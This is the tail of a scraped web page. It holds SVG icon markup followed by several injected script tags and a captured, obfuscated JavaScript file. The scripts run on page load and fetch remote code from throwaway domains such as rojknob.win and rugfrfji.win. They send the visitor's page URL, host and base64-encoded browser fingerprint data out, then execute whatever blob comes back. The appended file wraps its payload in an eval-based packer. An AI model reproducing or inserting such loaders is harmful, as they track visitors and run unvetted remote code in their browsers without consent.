          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1727
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"LwHihpPAg",22,4,28))